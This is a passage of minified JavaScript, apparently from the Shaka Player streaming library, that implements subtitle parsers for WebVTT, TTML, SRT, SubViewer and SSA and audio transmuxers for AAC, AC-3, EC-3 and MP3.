i;(i=/^align:(start|middle|center|end|left|right)$/.exec(t))?(t=i[1],e.textAlign="middle"==t?yn:bn[t.toUpperCase()]):(i=/^vertical:(lr|rl)$/.exec(t))?e.writingMode="lr"==i[1]?"vertical-lr":"vertical-rl":(i=/^size:([\d.]+)%$/.exec(t))?e.size=Number(i[1]):(i=/^position:([\d.]+)%(?:,(line-left|line-right|middle|center|start|end|auto))?$/.exec(t))?(e.position=Number(i[1]),i[2]&&(t=i[2],e.positionAlign="line-left"==t||"start"==t?"line-left":"line-right"==t||"end"==t?"line-right":"center"==t||"middle"==t?"center":vn)):(i=/^region:(.*)$/.exec(t))?(t=function(e,t){return e=e.filter((function(e){return e.id==t})),e.length?e[0]:null}(n,i[1]))&&(e.region=t):(n=/^line:([\d.]+)%(?:,(start|end|center))?$/.exec(t))?(e.lineInterpretation=1,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()])):(n=/^line:(-?\d+)(?:,(start|end|center))?$/.exec(t))&&(e.lineInterpretation=An,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()]))}function US(){this.g=null}function OS(e,t,n){var i,r,a;return(new ma).box("payl",Sa((function(e){i=pt(e)}))).box("iden",Sa((function(e){r=pt(e)}))).box("sttg",Sa((function(e){a=pt(e)}))).parse(e),i?function(e,t,n,i,r){if(pn(e=new cn(i,r,e)),t&&(e.id=t),n)for(n=At(t=new St(n));n;)NS(e,n,[]),Tt(t),n=At(t);return e}(i,r,a,t,n):null}function jS(){}function FS(){this.g=new RS}function BS(e){var t="WEBVTT\n\n";if(""==e)return t;for(var n=(e=l((e=(e=e.replace(/\r+/g,"")).trim()).split("\n\n"))).next();!n.done;n=e.next())(n=n.value.split(/\n/))[0].match(/\d+/)&&n.shift(),n[0]=n[0].replace(/,/g,"."),t+=n.join("\n").replace(/{b}/g,"<b>").replace(/{\/b}/g,"</b>").replace(/{i}/g,"<i>").replace(/{\/i}/g,"</i>").replace(/{u}/g,"<u>").replace(/{\/u}/g,"</u>")+"\n\n";return t}function VS(){}function HS(e,t){var n=t.Fontname;if(n&&(e.fontFamily=n),(n=t.Fontsize)&&(e.fontSize=n+"px"),(n=t.PrimaryColour)&&(n=GS(n))&&(e.color=n),(n=t.BackColour)&&(n=GS(n))&&(e.backgroundColor=n),t.Bold&&(e.fontWeight=Cn),t.Italic&&(e.fontStyle=Ln),t.Underline&&e.textDecoration.push(Rn),(n=t.Spacing)&&(e.letterSpacing=n+"px"),n=t.Alignment)switch(parseInt(n,10)){case 1:e.displayAlign=wn,e.textAlign="start";break;case 2:e.displayAlign=wn,e.textAlign=yn;break;case 3:e.displayAlign=wn,e.textAlign="end";break;case 5:e.displayAlign="before",e.textAlign="start";break;case 6:e.displayAlign="before",e.textAlign=yn;break;case 7:e.displayAlign="before",e.textAlign="end";break;case 9:e.displayAlign="center",e.textAlign="start";break;case 10:e.displayAlign="center",e.textAlign=yn;break;case 11:e.displayAlign="center",e.textAlign="end"}(t=t.AlphaLevel)&&(e.opacity=parseFloat(t))}function GS(e){return 0<=(e=parseInt(e.replace("&H",""),16))?"rgba("+(255&e)+","+(e>>8&255)+","+(e>>16&255)+","+(e>>24&255^255)/255+")":null}function zS(e){return 3600*((e=XS.exec(e))[1]?parseInt(e[1].replace(":",""),10):0)+60*parseInt(e[2],10)+parseFloat(e[3])}Fi("application/ttml+xml",(function(){return new iS})),DS.prototype.parseInit=function(e){var t=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("stpp",(function(e){t=!0,e.parser.stop()})).parse(e),!t)throw new Le(2,2,2007)},DS.prototype.setSequenceMode=function(){},DS.prototype.setManifestType=function(){},DS.prototype.parseMedia=function(e,t,n){var i=[],r=null,a=[],o=new Map,s=[];if((new ma).box("moof",va).box("traf",va).S("tfhd",(function(e){r=Go(e.reader,e.flags).kd})).S("trun",(function(e){for(var t=(e=l((e=Ko(e.reader,e.version,e.flags)).Xf)).next();!t.done;t=e.next())s.push(t.value.sampleSize||r||0)})).S("subs",(function(e){for(var t=e.reader,n=t.R(),i=-1,r=0;r<n;r++){var a=t.R();i+=a,a=t.na();for(var s=[],u=0;u<a;u++)1==e.version?s.push(t.R()):s.push(t.na()),t.V(),t.V(),t.R();o.set(i,s)}})).box("mdat",Sa((function(e){a.push(e)}))).parse(e,!1),0==a.length)throw new Le(2,2,2007);for(var u=pi.apply(si,c(a)),d=0,h=0;h<s.length;h++){var p=ge(u,d,s[h]);d+=s[h];var f=o.get(h);if(f&&f.length){p=ge(p,0,f[0]);for(var g=[],m=f[0],v=1;v<f.length;v++){var y=ge(e,m,f[v]);y=ui(y),g.push("data:image/png;base64,"+y),m+=f[v]}i=i.concat(this.g.parseMedia(p,t,n,g))}else i=i.concat(this.g.parseMedia(p,t,n,[]))}return i},B("shaka.text.Mp4TtmlParser",DS),DS.prototype.parseMedia=DS.prototype.parseMedia,DS.prototype.setManifestType=DS.prototype.setManifestType,DS.prototype.setSequenceMode=DS.prototype.setSequenceMode,DS.prototype.parseInit=DS.prototype.parseInit,Fi('application/mp4; codecs="stpp"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1|im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t|etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.TTML.im1t"',(function(){return new DS})),RS.prototype.parseInit=function(){},RS.prototype.setSequenceMode=function(){},RS.prototype.setManifestType=function(e){this.g=e},RS.prototype.parseMedia=function(e,t){var n=(e=(e=pt(e)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n")).split(/\n{2,}/m);if(!/^WEBVTT($|[ \t\n])/m.test(n[0]))throw new Le(2,2,2e3);if(e=t.vttOffset,"HLS"==this.g)if(n[0].includes("X-TIMESTAMP-MAP")){var i=n[0];if(e=i.match(/LOCAL:((?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{3}))/m),i=i.match(/MPEGTS:(\d+)/m),!e||!i)throw new Le(2,2,2e3);if(null==(e=kt(e[1])))throw new Le(2,2,2e3);i=Number(i[1]);for(var r=t.segmentStart-t.periodStart;95443.7176888889<=r;)r-=95443.7176888889,i+=8589934592;e=t.periodStart+i/9e4-e}else t.periodStart&&t.vttOffset==t.periodStart&&(e=0);for(t=[],r=(i=l(n[0].split("\n"))).next();!r.done;r=i.next())if(r=r.value,/^Region:/.test(r)){r=new St(r);var a=new Ee;At(r),Tt(r);for(var o=At(r);o;){var s=a,u=o;(o=/^id=(.*)$/.exec(u))?s.id=o[1]:(o=/^width=(\d{1,2}|100)%$/.exec(u))?s.width=Number(o[1]):(o=/^lines=(\d+)$/.exec(u))?(s.height=Number(o[1]),s.heightUnits=2):(o=/^regionanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.regionAnchorX=Number(o[1]),s.regionAnchorY=Number(o[2])):(o=/^viewportanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.viewportAnchorX=Number(o[1]),s.viewportAnchorY=Number(o[2])):/^scroll=up$/.exec(u)&&(s.scroll="up"),Tt(r),o=At(r)}t.push(a)}for(fn(i=new Map),r=[],a=(n=l(n.slice(1))).next();!a.done;a=n.next()){if((1!=(a=a.value.split("\n")).length||a[0])&&!/^NOTE($|[ \t])/.test(a[0])&&"STYLE"==a[0]){for(s=[],o=-1,u=1;u<a.length;u++)a[u].includes("::cue")&&(s.push([]),o=s.length-1),-1!=o&&(s[o].push(a[u]),a[u].includes("}")&&(o=-1));for(o=(s=l(s)).next();!o.done;o=s.next()){var c=o.value;o="global",(u=c[0].match(/\((.*)\)/))&&(o=u.pop()),u=c.slice(1,-1),c[0].includes("}")&&(c=/\{(.*?)\}/.exec(c[0]))&&(u=c[1].split(";")),(c=i.get(o))||(c=new cn(0,0,""));for(var d=!1,h=0;h<u.length;h++){var p=/^\s*([^:]+):\s*(.*)/.exec(u[h]);if(p){var f=p[2].trim().replace(";","");switch(p[1].trim()){case"background-color":case"background":d=!0,c.backgroundColor=f;break;case"color":d=!0,c.color=f;break;case"font-family":d=!0,c.fontFamily=f;break;case"font-size":d=!0,c.fontSize=f;break;case"font-weight":(700<=parseInt(f,10)||"bold"==f)&&(d=!0,c.fontWeight=Cn);break;case"font-style":switch(f){case"normal":d=!0,c.fontStyle=Pn;break;case"italic":d=!0,c.fontStyle=Ln;break;case"oblique":d=!0,c.fontStyle="oblique"}break;case"opacity":d=!0,c.opacity=parseFloat(f);break;case"text-combine-upright":d=!0,c.textCombineUpright=f;break;case"text-shadow":d=!0,c.textShadow=f;break;case"white-space":d=!0,c.wrapLine="noWrap"!=f}}}d&&i.set(o,c)}}if(d=e,1==(c=a).length&&!c[0]||/^NOTE($|[ \t])/.test(c[0])||"STYLE"==c[0]||"REGION"==c[0])a=null;else if(a=null,c[0].includes("--\x3e")||(a=c[0],c.splice(0,1)),o=Et(s=new St(c[0])),h=xt(s,/[ \t]+--\x3e[ \t]+/g),u=Et(s),null==o||null==h||null==u)X("Failed to parse VTT time code. Cue skipped:",a,c),a=null;else{for(o+=d,u+=d,d=c.slice(1).join("\n").trim(),i.has("global")?((c=i.get("global").clone()).startTime=o,c.endTime=u,c.payload=d):c=new cn(o,u,d),Tt(s),o=At(s);o;)NS(c,o,t),Tt(s),o=At(s);pn(c,i),null!=a&&(c.id=a),a=c}a&&r.push(a)}return r},B("shaka.text.VttTextParser",RS),RS.prototype.parseMedia=RS.prototype.parseMedia,RS.prototype.setManifestType=RS.prototype.setManifestType,RS.prototype.setSequenceMode=RS.prototype.setSequenceMode,RS.prototype.parseInit=RS.prototype.parseInit,Fi("text/vtt",(function(){return new RS})),Fi('text/vtt; codecs="vtt"',(function(){return new RS})),Fi('text/vtt; codecs="wvtt"',(function(){return new RS})),US.prototype.parseInit=function(e){var t=this,n=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),t.g=e.timescale})).box("minf",va).box("stbl",va).S("stsd",ya).box("wvtt",(function(){n=!0})).parse(e),!this.g)throw new Le(2,2,2008);if(!n)throw new Le(2,2,2008)},US.prototype.setSequenceMode=function(){},US.prototype.setManifestType=function(){},US.prototype.parseMedia=function(e,t){if(!e.length)return[];if(!this.g)throw new Le(2,2,2008);var n,i=0,r=[],a=[],o=!1,s=!1,u=!1,c=null;if((new ma).box("moof",va).box("traf",va).S("tfdt",(function(e){o=!0,i=zo(e.reader,e.version).baseMediaDecodeTime})).S("tfhd",(function(e){c=Go(e.reader,e.flags).jd})).S("trun",(function(e){s=!0,r=Ko(e.reader,e.version,e.flags).Xf})).box("mdat",Sa((function(e){u=!0,n=e}))).parse(e,!1),!u&&!o&&!s)throw new Le(2,2,2008);e=i;for(var d=new pa(n,0),h=l(r),p=h.next();!p.done;p=h.next()){var f=(p=p.value).Yf||c,g=p.ue?i+p.ue:e;e=g+(f||0);var m=0;do{var v=d.R();m+=v;var y=null;"vttc"==xa(d.R())?8<v&&(y=d.Ab(v-8)):d.skip(v-8),f&&y&&(v=OS(y,t.periodStart+g/this.g,t.periodStart+e/this.g),a.push(v))}while(p.sampleSize&&m<p.sampleSize)}return a.filter(Wi)},B("shaka.text.Mp4VttParser",US),US.prototype.parseMedia=US.prototype.parseMedia,US.prototype.setManifestType=US.prototype.setManifestType,US.prototype.setSequenceMode=US.prototype.setSequenceMode,US.prototype.parseInit=US.prototype.parseInit,Fi('application/mp4; codecs="wvtt"',(function(){return new US})),jS.prototype.parseInit=function(){},jS.prototype.setSequenceMode=function(){},jS.prototype.setManifestType=function(){},jS.prototype.parseMedia=function(e){var t=pt(e).replace(/\r+/g,"");if(e=[],""==(t=t.trim()))return e;for(var n=(t=l(t.split("\n\n"))).next();!n.done;n=t.next()){var i=new St((n=n.value.split("\n"))[0]),r=Et(i),a=xt(i,/,/g);if(i=Et(i),null==r||null==a||null==i)throw new Le(2,2,2001,"Could not parse cue time range in SubViewer");e.push(new cn(r,i,n.slice(1).join("\n").trim()))}return e},B("shaka.text.SbvTextParser",jS),jS.prototype.parseMedia=jS.prototype.parseMedia,jS.prototype.setManifestType=jS.prototype.setManifestType,jS.prototype.setSequenceMode=jS.prototype.setSequenceMode,jS.prototype.parseInit=jS.prototype.parseInit,Fi("text/x-subviewer",(function(){return new jS})),FS.prototype.parseInit=function(){},FS.prototype.setSequenceMode=function(){},FS.prototype.setManifestType=function(){},FS.prototype.parseMedia=function(e,t,n){return e=ge(mt(e=BS(e=pt(e)))),this.g.parseMedia(e,t,n,[])},B("shaka.text.SrtTextParser",FS),FS.srt2webvtt=BS,FS.prototype.parseMedia=FS.prototype.parseMedia,FS.prototype.setManifestType=FS.prototype.setManifestType,FS.prototype.setSequenceMode=FS.prototype.setSequenceMode,FS.prototype.parseInit=FS.prototype.parseInit,Fi("text/srt",(function(){return new FS})),VS.prototype.parseInit=function(){},VS.prototype.setSequenceMode=function(){},VS.prototype.setManifestType=function(){},VS.prototype.parseMedia=function(e){var t="",n="",i=null,r=null;for(r=(e=l(r=pt(e).split(/\r?\n\s*\r?\n/))).next();!r.done;r=e.next()){var a=r.value;r=a,(a=qS.exec(a))&&(i=a[1],r=a[2]),"V4 Styles"==i||"V4+ Styles"==i?(t=r,t=n?t+"\n"+r:r):"Events"==i&&(n=n?n+"\n"+r:r)}for(i=[],r=null,e=(t=l(t.split(/\r?\n/))).next();!e.done;e=t.next())if(e=e.value,!/^\s*;/.test(e)&&(a=KS.exec(e)))if(e=a[1].trim(),a=a[2].trim(),"Format"==e)r=a.split(WS);else if("Style"==e){e=a.split(WS),a={};for(var o=0;o<r.length&&o<e.length;o++)a[r[o]]=e[o];i.push(a)}for(r=[],t=null,a=(n=l(n.split(/\r?\n/))).next(),e={};!a.done;e={uh:void 0},a=n.next())if(a=a.value,!/^\s*;/.test(a)&&(o=KS.exec(a)))if(a=o[1].trim(),o=o[2].trim(),"Format"==a)t=o.split(WS);else if("Dialogue"==a){o=o.split(WS),a={};for(var s=0;s<t.length&&s<o.length;s++)a[t[s]]=o[s];o=new cn(s=zS(a.Start),zS(a.End),o.slice(t.length-1).join(",").replace(/\\N/g,"\n").replace(/\{[^}]+\}/g,"")),e.uh=a.Style,(e=i.find(function(e){return function(t){return t.Name==e.uh}}(e)))&&HS(o,e),r.push(o)}return r},B("shaka.text.SsaTextParser",VS),VS.prototype.parseMedia=VS.prototype.parseMedia,VS.prototype.setManifestType=VS.prototype.setManifestType,VS.prototype.setSequenceMode=VS.prototype.setSequenceMode,VS.prototype.parseInit=VS.prototype.parseInit;var qS=/^\s*\[([^\]]+)\]\r?\n([\s\S]*)/,KS=/^\s*([^:]+):\s*(.*)/,WS=/\s*,\s*/,XS=/^(\d+:)?(\d{1,2}):(\d{1,2}(?:[.]\d{1,3})?)?$/;function $S(e,t){var n=1&e[t+1]?7:9;return t+n<=e.length&&0<(e=((3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5)-n)?{sd:n,ea:e}:null}function YS(e,t){var n=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=(60&e[t+2])>>>2;if(i>n.length-1)return null;var r=1+((192&e[t+2])>>>6),a=(1&e[t+2])<<2;return a|=(192&e[t+3])>>>6,{sampleRate:n[i],channelCount:a,codec:"mp4a.40."+r}}function JS(e,t){if(t+1<e.length&&255===e[t]&&240==(246&e[t+1])){var n=1&e[t+1]?7:9;if(t+n>=e.length)return!1;var i=(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5;return!(i<=n)&&((t+=i)===e.length||t+1<e.length&&255===e[t]&&240==(246&e[t+1]))}return!1}function ZS(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function QS(e,t){if(t+8>e.length||11!==e[t]||119!==e[t+1])return null;var n=e[t+4]>>6;if(3<=n)return null;var i=63&e[t+4],r=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*i+n];if(t+r>e.length)return null;var a=e[t+6]>>5,o=0;2===a?o+=2:(1&a&&1!==a&&(o+=2),4&a&&(o+=2)),o=(e[t+6]<<8|e[t+7])>>12-o&1;var s=7&e[t+5];return e=new Uint8Array([n<<6|e[t+5]>>3<<1|s>>2,(3&s)<<6|a<<3|o<<2|i>>4,i<<4&224]),{sampleRate:[48e3,44100,32e3][n],channelCount:[2,1,2,3,3,4,4,5][a]+o,ra:e,ea:r}}function eT(e,t){if(11===e[t]&&119===e[t+1]){var n,i,r=0,a=5;for(t+=a;0<a;){i=e[t];var o=Math.min(a,8),s=8-o;n=(i&(n=4278190080>>>24+s<<s))>>s,r=r?r<<o|n:n,t+=1,a-=o}if(16>r)return!0}return!1}function tT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function nT(e,t){if(t+8>e.length||2935!=(e[t]<<8|e[t+1]))return null;var n=new Jo(e.subarray(t+2));Qo(n,2),Qo(n,3);var i=es(n,11)+1<<1,r=es(n,2);if(3==r){r=[24e3,22060,16e3][r=es(n,2)];var a=3}else r=[48e3,44100,32e3][r],a=es(n,2);var o=es(n,3),s=es(n,1);return n=es(n,5),t+i>e.byteLength?null:(e=Math.floor(i*r/(16*[1,2,3,6][a])),e=new Uint8Array([(8160&e)>>5,(31&e)<<3,r<<6|n<<1,o<<1|s,0]),{sampleRate:r,channelCount:[2,1,2,3,3,4,4,5][o]+s,ra:e,ea:i})}function iT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}Fi("text/x-ssa",(function(){return new VS})),(i=ZS.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/aac"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/aac"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="'+(Di(t)||"mp4a.40.2")+'"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r),o=a.length;o<r.length&&!JS(r,o);o++);if(e=1e3*n.endTime,(a=Vo(a)).length&&n&&(a=a.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(e=a.data),!(a=YS(r,o)))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=a.sampleRate,t.channelsCount=a.channelCount;for(var s=[];o<r.length;){var u=$S(r,o);if(!u)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var l=u.sd+u.ea;o+l<=r.length&&s.push({data:r.subarray(o+u.sd,o+l),size:u.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),o+=l}return r=a.sampleRate,e=Math.floor(e*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:a.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:s},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.AacTransmuxer",ZS),ZS.prototype.transmux=ZS.prototype.transmux,ZS.prototype.getOriginalMimeType=ZS.prototype.getOriginalMimeType,ZS.prototype.convertCodecs=ZS.prototype.convertCodecs,ZS.prototype.isSupported=ZS.prototype.isSupported,ZS.prototype.destroy=ZS.prototype.destroy,On("audio/aac",(function(){return new ZS("audio/aac")}),Bn),(i=tT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ac3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ac3"==t.toLowerCase().split(";")[0]?We()?'audio/mp4; codecs="ec-3"':'audio/mp4; codecs="ac-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&!eT(e,a);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=QS(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ac3Transmuxer",tT),tT.prototype.transmux=tT.prototype.transmux,tT.prototype.getOriginalMimeType=tT.prototype.getOriginalMimeType,tT.prototype.convertCodecs=tT.prototype.convertCodecs,tT.prototype.isSupported=tT.prototype.isSupported,tT.prototype.destroy=tT.prototype.destroy,On("audio/ac3",(function(){return new tT("audio/ac3")}),Bn),(i=iT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ec3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ec3"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="ec-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&2935!=(e[a]<<8|e[a+1]);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=nT(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ec3Transmuxer",iT),iT.prototype.transmux=iT.prototype.transmux,iT.prototype.getOriginalMimeType=iT.prototype.getOriginalMimeType,iT.prototype.convertCodecs=iT.prototype.convertCodecs,iT.prototype.isSupported=iT.prototype.isSupported,iT.prototype.destroy=iT.prototype.destroy,On("audio/ec3",(function(){return new iT("audio/ec3")}),Bn);var rT=[100,110,122,244,44,83,86,118,128,138,139,134];function aT(e,t){var n=e[t+1]>>3&3,i=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==n&&0!==r&&15!==r&&3!==a){var o=e[t+3]>>6;r=1e3*uT[14*(3===n?3-i:3===i?3:4)+r-1],a=lT[3*(3===n?0:2===n?1:2)+a],n=cT[n][i];var s=dT[i],u=Math.floor(n*r/a+(e[t+2]>>1&1))*s,l=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);return(l=l?parseInt(l[1],10):0)&&87>=l&&2===i&&224e3<=r&&0===o&&(e[t+3]|=128),{sampleRate:a,channelCount:3===o?1:2,ea:u,hj:8*n*s}}return null}function oT(e,t){return!(255!==e[t]||224&~e[t+1]||!(6&e[t+1]))}function sT(e,t){if(t+1<e.length&&oT(e,t)){var n=aT(e,t),i=4;return n&&n.ea&&(i=n.ea),(t+=i)===e.length||t+1<e.length&&oT(e,t)}return!1}var uT=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],lT=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],cT=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],dT=[0,1,1,4];function hT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function pT(e){this.h=e,this.g=null}function fT(e){this.h=e,(this.g=Qg.get("ISOBoxer")())&&function(e){function t(){this._procFullBox(),1&this.flags&&(this._procField("AlgorithmID","uint",24),this._procField("IV_size","uint",8),this._procFieldArray("KID",16,"uint",8)),this._procField("sample_count","uint",32),this._procEntries("entry",this.sample_count,(function(e){this._procEntryField(e,"InitializationVector","data",8),2&this.flags&&(this._procEntryField(e,"NumberOfEntries","uint",16),this._procSubEntries(e,"clearAndCryptedData",e.NumberOfEntries,(function(e){this._procEntryField(e,"BytesOfClearData","uint",16),this._procEntryField(e,"BytesOfEncryptedData","uint",32)})))}))}e.g.addBoxProcessor("saio",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("entry_count","uint",32),this._procFieldArray("offset",this.entry_count,"uint",1===this.version?64:32)})),e.g.addBoxProcessor("saiz",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("default_sample_info_size","uint",8),this._procField("sample_count","uint",32),0===this.default_sample_info_size&&this._procFieldArray("sample_info_size",this.sample_count,"uint",8)})),e.g.addBoxProcessor("senc",t),e.g.addBoxProcessor("uuid",(function(){for(var e=!0,n=0;16>n;n++)this.usertype[n]!==mT[n]&&(e=!1);e&&(this._parsing&&(this.type="sepiff"),t.call(this))}))}(this)}function gT(e,t){for(var n=8,i=0;i<e.boxes.length&&e.boxes[i].type!==t;i++)n+=e.boxes[i].size;return n}(i=hT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/mpeg"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/mpeg"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="mp3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r).length;a<r.length&&!sT(r,a);a++);var o;for(e=[];a<r.length;){var s=aT(r,a);if(!s)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));o||(o=s),a+s.ea<=r.length&&e.push({data:r.subarray(a,a+s.ea),size:s.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=s.ea}return o?(r=9e4*o.hj/o.sampleRate*this.h,i=new Ev([i={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:o.sampleRate,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:r,jb:e},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)):Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))},B("shaka.transmuxer.Mp3Transmuxer",hT),hT.prototype.transmux=hT.prototype.transmux,hT.prototype.getOriginalMimeType=hT.prototype.getOriginalMimeType,hT.prototype.convertCodecs=hT.prototype.convertCodecs,hT.prototype.isSupported=hT.prototype.isSupported,hT.prototype.destroy=hT.prototype.destroy,On("audio/mpeg",(function(){return new hT("audio/mpeg")}),Bn),(i=pT.prototype).destroy=function(){},i.isSupported=function(e){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var t=Di(e).split(","),n=yi("audio",t);return t=yi("video",t),!(!n||t||"mp3"!=Ci(n))&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?"audio/mpeg":t},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n,i,r){if(this.g?this.g.clearData():this.g=new 